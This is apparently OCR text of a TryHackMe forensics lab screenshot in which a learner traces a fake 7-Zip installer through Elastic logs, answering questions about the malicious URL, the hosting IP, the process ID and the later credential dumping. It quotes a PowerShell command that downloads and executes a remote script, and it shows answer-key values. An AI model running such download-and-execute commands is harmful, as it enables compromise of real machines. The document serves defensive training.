 minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb) Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
Answer format: *:*********************.*** Submit
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Answer format: ******************* Submit
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:******************************** Submit
Applications Places System Sun 1 Oct, 14:13 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: powershell.exe × file.extension: exe × + Add filter
winlogbeat-*
file
Filter by type 0
Selected fields 2
file.name
file.extension
Available fields 7
file.directory
file.path
powershell.file.script_block_id
powershell.file.script_block_text
process.pe.file_version
process.pe.original_file_name
winlog.event_data.FileVersion
8 hits Chart options
8
6
4
2
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:13:03.672
t _index winlogbeat-7.17.11-2023.09.26-000001
# _score -
t _type _doc
@timestamp Sep 26, 2023 @ 14:23:04.141
t agent.ephemeral_id 7496a4e2-272b-431f-b455-5d1140bc0367
t agent.hostname WKSTN-03
t agent.id 0f28ad42-33f3-4704-8647-e72f456942fe
t agent.name WKSTN-03
t agent.type winlogbeat
t agent.version 7.17.11
t cloud.account.id 480334020946
t cloud.availability_zone eu-west-1a
t cloud.image.id ami-0a3a2a49bf7baac68
t cloud.instance.id i-099057d78d5d0bedd
t cloud.machine.type t3.medium
THM AttackBox 1h 36m 19s